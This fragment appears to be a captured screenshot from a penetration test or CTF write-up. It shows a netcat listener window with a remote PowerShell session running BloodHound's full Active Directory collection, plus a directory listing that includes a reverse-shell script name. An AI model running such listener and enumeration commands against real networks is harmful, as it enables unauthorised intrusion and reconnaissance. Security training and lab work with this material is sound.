 C:\WINDOWS\system32\cmd.exe - nc -lnvp 4321
PS C:\Users\mrlky\Downloads> Invoke-BloodHound -CollectionMethod All
PS C:\Users\mrlky\Downloads> dir
Directory: C:\Users\mrlky\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 3/21/2019 2:59 AM 7689 20190321025839_BloodHound.zip
-a--- 3/21/2019 2:40 AM 615 rev.ps1
-a--- 3/21/2019 2:59 AM 5944 U0laWkxF.bin
PS C:\Users\mrlky\Downloads>